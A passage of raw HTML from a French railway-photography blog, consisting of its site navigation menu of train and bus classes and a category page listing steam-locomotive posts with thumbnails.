		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.thierry-m.fr/category/automotrices/z-26500/">Z 26500</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://www.thierry-m.fr/category/automotrices/z-27500/">Z 27500</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.thierry-m.fr/category/automotrices/z-50000/">Z 50000</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://www.thierry-m.fr/category/automotrices/z-55500/">Z 55500</a></li>
		<li id="menu-item-3082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3082"><a href="https://www.thierry-m.fr/category/automotrices/z-56500/">Z 56500</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://www.thierry-m.fr/category/automotrices/z-92050/">Z 92050</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224"><a href="#">Prototype</a>
	<ul class="sub-menu">
		<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://www.thierry-m.fr/category/automotrices/z-7001/">Z 7001</a></li>
		<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.thierry-m.fr/category/automotrices/z-6000/">Z 6000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://www.thierry-m.fr/category/automoteurs/">Automoteurs</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251"><a href="#">Bimode</a>
	<ul class="sub-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://www.thierry-m.fr/category/automoteurs/b-81500/">B 81500</a></li>
		<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://www.thierry-m.fr/category/automoteurs/b-82500/">B 82500</a></li>
		<li id="menu-item-4740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4740"><a href="https://www.thierry-m.fr/category/automoteurs/b-83500/">B 83500</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://www.thierry-m.fr/category/automoteurs/b-84500/">B 84500</a></li>
	</ul>
</li>
	<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-256"><a href="#">Voie normale (en service)</a>
	<ul class="sub-menu">
		<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://www.thierry-m.fr/category/automoteurs/x-72500/">X 72500</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://www.thierry-m.fr/category/automoteurs/x-73500/">X 73500</a></li>
		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href="https://www.thierry-m.fr/category/automoteurs/x-73900/">X 73900</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://www.thierry-m.fr/category/automoteurs/x-76500/">X 76500</a></li>
	</ul>
</li>
	<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#">Voie normale (hors service)</a>
	<ul class="sub-menu">
		<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://www.thierry-m.fr/category/automoteurs/billard/">Billard</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://www.thierry-m.fr/category/automoteurs/tar/">TAR</a></li>
		<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://www.thierry-m.fr/category/automoteurs/x-1500/">X 1500</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://www.thierry-m.fr/category/automoteurs/x-2100/">X 2100</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.thierry-m.fr/category/automoteurs/x-2200/">X 2200</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.thierry-m.fr/category/automoteurs/x-2400/">X 2400</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.thierry-m.fr/category/automoteurs/x-2700/">X 2700</a></li>
		<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://www.thierry-m.fr/category/automoteurs/x-2800/">X 2800</a></li>
		<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://www.thierry-m.fr/category/automoteurs/x-3500/">X 3500</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://www.thierry-m.fr/category/automoteurs/x-3600/">X 3600</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://www.thierry-m.fr/category/automoteurs/x-3800/">X 3800</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://www.thierry-m.fr/category/automoteurs/x-4200/">X 4200</a></li>
		<li id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3627"><a href="https://www.thierry-m.fr/category/automoteurs/x-5800/">X 5800</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.thierry-m.fr/category/automoteurs/x-23100/">X 23100</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://www.thierry-m.fr/category/automoteurs/x-52000/">X 52000</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.thierry-m.fr/category/automoteurs/x-52100/">X 52100</a></li>
	</ul>
</li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-254"><a href="#">Voie métrique</a>
	<ul class="sub-menu">
		<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://www.thierry-m.fr/category/automoteurs/amg-amp-800/">AMG/AMP 800</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://www.thierry-m.fr/category/automoteurs/x-210/">X 210</a></li>
	</ul>
</li>
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253"><a href="#">Caravelles</a>
	<ul class="sub-menu">
		<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://www.thierry-m.fr/category/automoteurs/x-4300/">X 4300</a></li>
		<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://www.thierry-m.fr/category/automoteurs/x-4500/">X 4500</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://www.thierry-m.fr/category/automoteurs/x-4630/">X 4630</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.thierry-m.fr/category/automoteurs/x-4750/">X 4750</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://www.thierry-m.fr/category/automoteurs/x-4900/">X 4900</a></li>
		<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://www.thierry-m.fr/category/automoteurs/xp-94750/">XP 94750</a></li>
	</ul>
</li>
	<li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252"><a href="#">Turbine à gaz</a>
	<ul class="sub-menu">
		<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://www.thierry-m.fr/category/automoteurs/etg/">ETG</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.thierry-m.fr/category/automoteurs/rtg/">RTG</a></li>
	</ul>
</li>
	<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-1664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664"><a href="https://www.thierry-m.fr/category/automoteurs/axis/">Axis</a></li>
		<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://www.thierry-m.fr/category/automoteurs/tgs/">TGS</a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.thierry-m.fr/category/automoteurs/x-2051/">X 2051</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://www.thierry-m.fr/category/tgv/">TGV</a>
<ul class="sub-menu">
	<li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="https://www.thierry-m.fr/category/tgv/tgv-001-prototype/">TGV 001 (prototype)</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.thierry-m.fr/category/tgv/tgv-atlantique/">TGV Atlantique</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://www.thierry-m.fr/category/tgv/tgv-duplex/">TGV Duplex</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://www.thierry-m.fr/category/tgv/tgv-euroduplex/">TGV Euroduplex</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://www.thierry-m.fr/category/tgv/tgv-iris-320/">TGV Iris 320</a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://www.thierry-m.fr/category/tgv/tgv-pba/">TGV PBA</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.thierry-m.fr/category/tgv/tgv-pbka/">TGV PBKA</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://www.thierry-m.fr/category/tgv/tgv-pos/">TGV POS</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.thierry-m.fr/category/tgv/tgv-postal/">TGV Postal</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://www.thierry-m.fr/category/tgv/tgv-reseau/">TGV Réseau</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://www.thierry-m.fr/category/tgv/tgv-sud-est/">TGV Sud-Est</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4033"><a href="https://www.thierry-m.fr/category/tgv/tgv-tmst/">TGV TMST</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://www.thierry-m.fr/category/tgv/velaro-e320/">Velaro e320</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://www.thierry-m.fr/category/diverses/">Diverses</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://www.thierry-m.fr/category/bus-car/">Bus &amp; Car</a>
	<ul class="sub-menu">
		<li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2464"><a href="#">Bolloré</a>
		<ul class="sub-menu">
			<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://www.thierry-m.fr/category/bus-car/bluebus-22/">Bluebus 22</a></li>
		</ul>
</li>
		<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2463"><a href="#">Irizar</a>
		<ul class="sub-menu">
			<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://www.thierry-m.fr/category/bus-car/irizar-ie-tram-18m/">IE Tram 18m</a></li>
		</ul>
</li>
		<li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2461"><a href="#">Iveco (Irisbus)</a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3560"><a href="https://www.thierry-m.fr/category/bus-car/citelis-18/">Citélis 18</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3587"><a href="https://www.thierry-m.fr/category/bus-car/crossway/">Crossway</a></li>
			<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.thierry-m.fr/category/bus-car/crossway-pop/">Crossway Pop</a></li>
		</ul>
</li>
		<li id="menu-item-4565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4565"><a href="#">MAN</a>
		<ul class="sub-menu">
			<li id="menu-item-4566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4566"><a href="https://www.thierry-m.fr/category/bus-car/lions-city-g-a23/">Lion&rsquo;s City G A23</a></li>
		</ul>
</li>
		<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Mercedes-Benz</a>
		<ul class="sub-menu">
			<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://www.thierry-m.fr/category/bus-car/citaro/">Citaro</a></li>
			<li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2426"><a href="https://www.thierry-m.fr/category/bus-car/citaro-facelift-bhns/">Citaro Facelift BHNS</a></li>
			<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://www.thierry-m.fr/category/bus-car/citaro-c2-bhns/">Citaro C2 BHNS</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3583"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g/">Citaro G</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2429"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-facelift-bhns/">Citaro G Facelift BHNS</a></li>
			<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2808"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-c2-bhns/">Citaro G C2 BHNS</a></li>
			<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://www.thierry-m.fr/category/bus-car/intouro/">Intouro</a></li>
		</ul>
</li>
		<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2462"><a href="#">Scania</a>
		<ul class="sub-menu">
			<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://www.thierry-m.fr/category/bus-car/omnicity-s/">OmniCity S</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5265"><a href="https://www.thierry-m.fr/category/diverses/les-gares-hier-ou-aujourdhui/">Les gares (hier ou aujourd&rsquo;hui)</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://www.thierry-m.fr/category/diverses/animaux/">Animaux</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://www.thierry-m.fr/category/diverses/aviation/">Aviation</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.thierry-m.fr/category/diverses/cpa/">CPA</a></li>
	<li id="menu-item-5145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5145"><a href="https://www.thierry-m.fr/category/diverses/cpa-colorisee/">CPA (colorisée)</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://www.thierry-m.fr/category/diverses/chats/">Chats</a>
	<ul class="sub-menu">
		<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://www.thierry-m.fr/category/diverses/chats/douchka/">Douchka</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://www.thierry-m.fr/category/diverses/chats/gini/">Gini</a></li>
	</ul>
</li>
	<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://www.thierry-m.fr/category/diverses/fleurs/">Fleurs &amp; arbres</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.thierry-m.fr/category/diverses/metro/">Métro</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.thierry-m.fr/category/diverses/infrastructure/">Infrastructure SNCF</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.thierry-m.fr/category/diverses/personnalites/">Personnalités</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5051"><a href="https://www.thierry-m.fr/category/diverses/pologne/">Pologne</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.thierry-m.fr/category/diverses/preservation/">Préservation</a></li>
	<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://www.thierry-m.fr/category/diverses/prototypes/">Prototypes</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.thierry-m.fr/category/diverses/volatile/">Volatiles</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-756"><a href="https://www.thierry-m.fr/category/diverses/villes/">Villes</a>
	<ul class="sub-menu">
		<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://www.thierry-m.fr/category/diverses/villes/amiens/">Amiens</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3554"><a href="https://www.thierry-m.fr/category/diverses/villes/boves/">Boves</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2490"><a href="https://www.thierry-m.fr/category/diverses/villes/camon/">Camon</a></li>
		<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://www.thierry-m.fr/category/diverses/villes/glisy/">Glisy</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.thierry-m.fr/category/diverses/villes/paris/">Paris</a></li>
		<li id="menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396"><a href="https://www.thierry-m.fr/category/diverses/villes/salouel/">Salouël</a></li>
	</ul>
</li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://www.thierry-m.fr/category/diverses/voitures/">Voitures</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2662"><a href="https://www.thierry-m.fr/category/diverses/zoo-amiens/">Zoo Amiens</a></li>
</ul>
</li>
</ul></div></nav>


<div class='elegantwp-top-social-icons'>
                <a href="https://bsky.app/profile/thierry80.bsky.social" target="_blank" class="elegantwp-social-icon-twitter" title="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a>                <a href="https://www.facebook.com/thierrymartel.eff" target="_blank" class="elegantwp-social-icon-facebook" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a>                            <a href="https://www.instagram.com/thierrym80330/" target="_blank" class="elegantwp-social-icon-instagram" title="Instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a>                <a href="https://www.flickr.com/photos/depotdelongueau/" target="_blank" class="elegantwp-social-icon-flickr" title="Flickr"><i class="fa fa-flickr" aria-hidden="true"></i></a>                <a href="https://www.youtube.com/channel/UCEZE3IL4WLXwEyCYZOmZt4Q/videos" target="_blank" class="elegantwp-social-icon-youtube" title="Youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a>                                                                                                <a href="mailto:info@passiondutrain.fr" class="elegantwp-social-icon-email" title="Email Us"><i class="fa fa-envelope" aria-hidden="true"></i></a>        <a href="#" title="Search" class="elegantwp-social-search-icon"><i class="fa fa-search"></i></a>
</div>


<div class='elegantwp-social-search-box'>

<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div>

</div>
</div>





<div class="elegantwp-container clearfix" id="elegantwp-wrapper">
<div class="elegantwp-content-wrapper clearfix" id="elegantwp-content-wrapper">
<div class="elegantwp-main-wrapper clearfix" id="elegantwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="elegantwp-main-wrapper-inside clearfix">


<div class="elegantwp-featured-posts-area elegantwp-featured-posts-area-top clearfix">



</div>


<div class="elegantwp-posts-wrapper" id="elegantwp-posts-wrapper">

<div class="elegantwp-posts">

<header class="page-header">
<h1 class="page-title">Catégorie : <span>Locos à vapeur</span></h1></header>

<div class="elegantwp-posts-content">


    <div class="elegantwp-posts-container">
        
        
<div id="post-6635" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2025/10/141-r-496/" title="Permanent Link to 141 R 496"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2025/10/SNCF-141-R-496-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2025/10/141-r-496/" rel="bookmark">141 R 496</a></h3>
        
        </div>
</div>
    
        
<div id="post-6100" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2025/06/232-s-004/" title="Permanent Link to 232.S.004"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2025/06/232.S.004-Paris-Gare-du-Nord-75-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2025/06/232-s-004/" rel="bookmark">232.S.004</a></h3>
        
        </div>
</div>
    
        
<div id="post-6096" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2025/06/231-u-1/" title="Permanent Link to 231.U.1"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2025/06/232I1-paris-Nord-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2025/06/231-u-1/" rel="bookmark">231.U.1</a></h3>
        
        </div>
</div>
    
        
<div id="post-6045" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2025/06/150-p-113/" title="Permanent Link to 150 P 113"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2025/06/150P113-Longueau-L-Vilain-480x360.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2025/06/150-p-113/" rel="bookmark">150 P 113</a></h3>
        
        </div>
</div>
    
        
<div id="post-5981" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2025/05/231-k-40/" title="Permanent Link to 231 K 40"><img width="480" height="316" src="https://www.thierry-m.fr/wp-content/uploads/2025/05/213k40-Abbeville.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.thierry-m.fr/wp-content/uploads/2025/05/213k40-Abbeville.jpg 1599w, https://www.thierry-m.fr/wp-content/uploads/2025/05/213k40-Abbeville-500x329.jpg 500w, https://www.thierry-m.fr/wp-content/uploads/2025/05/213k40-Abbeville-1200x790.jpg 1200w, https://www.thierry-m.fr/wp-content/uploads/2025/05/213k40-Abbeville-768x506.jpg 768w, https://www.thierry-m.fr/wp-content/uploads/2025/05/213k40-Abbeville-1536x1012.jpg 1536w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2025/05/231-k-40/" rel="bookmark">231 K 40</a></h3>
        
        </div>
</div>
    
        
<div id="post-5949" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2025/04/141r505/" title="Permanent Link to 141 R 505"><img width="480" height="263" src="https://www.thierry-m.fr/wp-content/uploads/2025/04/72585714_1008523102848708_1313916386602385408_n.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.thierry-m.fr/wp-content/uploads/2025/04/72585714_1008523102848708_1313916386602385408_n.jpg 1120w, https://www.thierry-m.fr/wp-content/uploads/2025/04/72585714_1008523102848708_1313916386602385408_n-500x274.jpg 500w, https://www.thierry-m.fr/wp-content/uploads/2025/04/72585714_1008523102848708_1313916386602385408_n-768x421.jpg 768w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2025/04/141r505/" rel="bookmark">141 R 505</a></h3>
        
        </div>
</div>
    
        
<div id="post-5472" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2025/01/241-a-1/" title="Permanent Link to 241 A 1"><img width="480" height="323" src="https://www.thierry-m.fr/wp-content/uploads/2025/01/241A1-Longueau.jpg" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.thierry-m.fr/wp-content/uploads/2025/01/241A1-Longueau.jpg 1200w, https://www.thierry-m.fr/wp-content/uploads/2025/01/241A1-Longueau-500x337.jpg 500w, https://www.thierry-m.fr/wp-content/uploads/2025/01/241A1-Longueau-768x517.jpg 768w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2025/01/241-a-1/" rel="bookmark">241 A 1</a></h3>
        
        </div>
</div>
    
        
<div id="post-5467" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
        <a href="https://www.thierry-m.fr/2025/01/141-r-420/" title="Permanent Link to 141 R 420"><img width="480" height="323" src="https://www.thierry-m.fr/wp-content/uploads/2025/01/141R420-Longueau-27-avril-1986.webp" class="elegantwp-fp13-post-thumbnail-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.thierry-m.fr/wp-content/uploads/2025/01/141R420-Longueau-27-avril-1986.webp 1200w, https://www.thierry-m.fr/wp-content/uploads/2025/01/141R420-Longueau-27-avril-1986-500x337.webp 500w, https://www.thierry-m.fr/wp-content/uploads/2025/01/141R420-Longueau-27-avril-1986-768x517.webp 768w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>
    </div>
        
    <div class="elegantwp-fp13-post-details">    
    <h3 class="elegantwp-fp13-post-title"><a href="https://www.thierry-m.fr/2025/01/141-r-420/" rel="bookmark">141 R 420</a></h3>
        
        </div>
</div>
    
        
<div id="post-5441" class="elegantwp-fp13-post">

            <div class="elegantwp-fp13-post-thumbnail">
